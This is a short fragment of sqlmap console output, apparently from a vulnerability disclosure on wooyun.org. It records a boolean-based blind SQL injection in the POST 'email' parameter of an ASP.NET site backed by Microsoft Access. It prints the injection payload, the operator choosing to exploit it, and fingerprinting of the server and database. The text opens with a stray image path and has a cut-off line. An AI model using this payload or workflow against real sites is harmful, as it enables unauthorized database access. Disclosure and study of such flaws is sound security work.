 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)
Payload: email=-7190' OR 8442=8442%16&passwd=
Vector: OR [INFERENCE]%16
---
do you want to exploit this SQL injection? [Y/n] Y
[16:00:25] [DEBUG] used the default behaviour, running in batch mode
[16:00:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:00:25] [INFO] you can find results of scanning in multiple targets mode inside the
nistrator\.sqlmap\output\results-12302015_0400pm.csv'
www.wooyun.org